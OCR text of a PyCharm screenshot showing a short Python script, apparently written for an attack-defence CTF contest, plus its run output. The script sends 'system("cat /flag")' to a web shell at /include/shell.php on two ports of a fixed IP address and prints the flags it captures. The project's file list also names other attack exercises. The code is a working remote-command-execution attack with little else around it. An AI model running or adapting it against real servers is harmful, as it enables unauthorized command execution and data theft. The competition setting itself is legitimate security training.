 File Edit View Navigate Code Refactor Run Tools VCS Window Help python - getshell.py - PyCharm - Administrator
python getshell.py
getshell
P...
秋名山车神.py 计算器.py 0.py 1.py 5位数.py cookie欺骗.py idat块异常.py getshell.py python.pstat
1: Project
7: Structure
2: Favorites
SciView
Database
python [untitled4] C:\
0.py
1.py
5位数.py
cookie欺骗.py
expflag.py
fie.py
filehash.py
fileupload.py
getshell.py
githack.py
hello world.py
idat块异常.py
jiami.py
web20.py
zhru.py
手速要快.py
注入.py
秋名山车神.py
计算器.py
External Libraries
Scratches and Console
6 # @File : getshell.py
7 # @Software : PyCharm
8 import requests
9 import re
10 def awd_1():
11 for i in range(1,3):
12 try:
13 url = "http://123.56.67.1:880"+str(i)+"/include/shell.php"
14 data = {
15 'admin_ccmd':'system("cat /flag");'
16 }
17 text = requests.post(url,data).text
18 flag = re.findall("SIIT{.*?}",text)[0]
19 print(url,flag)
20 except:
21 print("false")
22
23 awd_1()
Run: getshell
D:\anaconda\pythonw.exe C:/Users/Administrator/PycharmProjects/python/getshell.py
http://123.56.67.1:8801/include/shell.php SIIT{8ae1118fcb770eaff503aa4e75389c30197b33fa}
http://123.56.67.1:8802/include/shell.php SIIT{510b5aed11f9d905ed07309d4dcca330d9f6d805}
Process finished with exit code 0
友人A
6: TODO 4: Run Python Console Terminal Event Log
PEP 8: E305 expected 2 blank lines after class or function definition, found 1. PEP 8: W292 no newline at end of file. 23:8 CRLF UTF-8 4 spaces Python 3.8